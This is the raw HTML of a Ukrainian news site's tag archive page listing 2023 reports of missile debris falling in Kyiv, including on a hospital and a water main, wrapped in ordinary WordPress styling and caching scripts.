

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/tag/padinnia-ulamkiv-rakety/
body_size: 17557
content:
<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>падіння уламків ракети - Хронікерс</title><meta name="robots" content="max-image-preview:large" /><link rel="canonical" href="https://hronikers.com/tag/padinnia-ulamkiv-rakety/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#listItem","name":"\u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0443\u043b\u0430\u043c\u043a\u0456\u0432 \u0440\u0430\u043a\u0435\u0442\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#listItem","position":2,"name":"\u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0443\u043b\u0430\u043c\u043a\u0456\u0432 \u0440\u0430\u043a\u0435\u0442\u0438","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#collectionpage","url":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/","name":"\u043f\u0430\u0434\u0456\u043d\u043d\u044f \u0443\u043b\u0430\u043c\u043a\u0456\u0432 \u0440\u0430\u043a\u0435\u0442\u0438 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#breadcrumblist"}},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/tag\/padinnia-ulamkiv-rakety\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; падіння уламків ракети Канал теґу" href="https://hronikers.com/tag/padinnia-ulamkiv-rakety/feed/" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/a0754acda0f8d321cca3553d48e5b572.css?ver=69989" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/tags/1941" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="archive tag tag-padinnia-ulamkiv-rakety tag-1941 wp-custom-logo wp-theme-royal-news-magazine hfeed"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="text-logo">Інформаційне агентство</p><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse"><ul id="menu-primary-menu" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div><ul class="header-icons"><li><span class="social-icon"> <a href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f"></i></a></span></li><li><span  class="social-icon"><a href="https://t.me/+l8VmMWMQ5PFjODky"> <i class="fa-brands fa-telegram"></i></a></span></li></ul></nav></div></div></div></header><div class="header-mobile"><div class="site-branding">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><p class="mobile-text-logo">Інформаційне агентство</p><div class="logo-wrap"><h2 class="site-title"><a href="https://hronikers.com/" rel="home">Хронікерс</a></h2><p class="site-description">Гарячі українські новини</p></div></div><div class="mobile-wrap"><div class="header-social"><ul> <a class="social-btn facebook" href="https://www.facebook.com/hronikers"><i class="fa-brands fa-facebook-f" aria-hidden="true"></i></a><a class="social-btn pinterest" href="https://t.me/+l8VmMWMQ5PFjODky"><i class="fa-brands fa-pinterest-p" aria-hidden="true"></i></a></ul></div><div id="mobile-menu-wrap">
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse1" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button><div class="collapse navbar-collapse" id="navbar-collapse1"><ul id="menu-main" class="nav navbar-nav navbar-center"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2014 nav-item"><a title="Головна" href="https://hronikers.com/" class="nav-link">Головна</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2237 nav-item"><a title="Новини" href="https://hronikers.com/category/news/" class="nav-link">Новини</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2729 nav-item"><a title="Економіка" href="https://hronikers.com/category/ekonom/" class="nav-link">Економіка</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2731 nav-item"><a title="Спецпроєкти" href="https://hronikers.com/category/special/" class="nav-link">Спецпроєкти</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238 nav-item"><a title="Реклама" href="https://hronikers.com/reklama/" class="nav-link">Реклама</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240 nav-item"><a title="Про нас" href="https://hronikers.com/about/" class="nav-link">Про нас</a></li><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239 nav-item"><a title="Контакти" href="https://hronikers.com/contacts/" class="nav-link">Контакти</a></li></ul></div></div></div></div><div class="breadcrumbs "><div class="container"></div></div><div class="royal-news-magazine-section"><div class="container"><div class="row"><div class="col-md-12"><main id="primary" class="site-main"><header class="page-header"><h1 class="page-title">Позначка: <span>падіння уламків ракети</span></h1></header><div class="archive-posts"><article id="post-77699" class="post-77699 post type-post status-publish format-standard hentry category-news tag-kyiv tag-padinnia-ulamkiv-rakety tag-raketnyy-udar"><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/12/13/u-kyievi-ulamky-rakety-vpaly-na-terytorii-likarni-poshkodzheno-morh-ta-korpus-medzakladu/" rel="bookmark">У Києві уламки ракети впали на території лікарні. Пошкоджено морг та корпус медзакладу</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/12?day=13"><time class="entry-date published" datetime="https://hronikers.com/2023/12?day=13">13.12.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/12/13/u-kyievi-ulamky-rakety-vpaly-na-terytorii-likarni-poshkodzheno-morh-ta-korpus-medzakladu/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
Під час нічної масованої ракетної атаки у Дніпровському районі столиці уламки ракети впали на території...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-77677" class="post-77677 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kyiv tag-padinnia-ulamkiv-rakety tag-raketna-ataka"><a class="post-thumbnail" href="https://hronikers.com/2023/12/13/u-kyievi-ulamky-raket-poshkodyly-vodomerezhu-zatopylo-pidzemnyy-perekhid-foto/" aria-hidden="true" tabindex="-1">
<img data-lazyloaded="1" src="[data-uri]" width="600" height="400" data-src="https://hronikers.com/wp-content/uploads/2023/12/msg-1001386375324-32545-600x400.jpg" class="attachment-royal-news-magazine-blog-thumbnail-img size-royal-news-magazine-blog-thumbnail-img wp-post-image" alt="У Києві уламки ракет пошкодили водомережу: Затопило підземний перехід (ФОТО)" decoding="async" data-srcset="https://hronikers.com/wp-content/uploads/2023/12/msg-1001386375324-32545-600x400.jpg 600w, https://hronikers.com/wp-content/uploads/2023/12/msg-1001386375324-32545-300x200.jpg 300w, https://hronikers.com/wp-content/uploads/2023/12/msg-1001386375324-32545-1024x682.jpg 1024w, https://hronikers.com/wp-content/uploads/2023/12/msg-1001386375324-32545-768x512.jpg 768w, https://hronikers.com/wp-content/uploads/2023/12/msg-1001386375324-32545.jpg 1280w" data-sizes="(max-width: 600px) 100vw, 600px" />			</a><header class="entry-header"><h2 class="entry-title"><a href="https://hronikers.com/2023/12/13/u-kyievi-ulamky-raket-poshkodyly-vodomerezhu-zatopylo-pidzemnyy-perekhid-foto/" rel="bookmark">У Києві уламки ракет пошкодили водомережу: Затопило підземний перехід (ФОТО)</a></h2><ul class="post-meta"><li class="meta-date"><a href="https://hronikers.com/2023/12?day=13"><time class="entry-date published" datetime="https://hronikers.com/2023/12?day=13">13.12.2023</time>
</a></li><li class="meta-comment"><a
href="https://hronikers.com/2023/12/13/u-kyievi-ulamky-raket-poshkodyly-vodomerezhu-zatopylo-pidzemnyy-perekhid-foto/#respond">0 Comments</a></li><li>
<span class="author vcard">
By&nbsp;<a href="https://hronikers.com/author/tetyana180582/">Тетяна Чорна</a>
</span></li></ul></header><div class="entry-content">
В столиці України триває ліквідація наслідків нічної ракетної атаки Про це повідомляє пресслужба МВС...</div><footer class="entry-footer">
<span class="cat-links">Posted in <a href="https://hronikers.com/category/news/" rel="category tag">Новини</a></span></footer></article><article id="post-63832" class="post-63832 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-kyiv tag-padinnia-ulamkiv-rakety tag-raketnyy-udar"><a class="post-thumbnail" href="https://hronikers.com/2023/09/21/u-mvs-pokazaly-naslidky-raketnoi-ataky-na-stolytsiu-21-veresnia-foto-video/" aria-hidden="true" tabindex="-1">
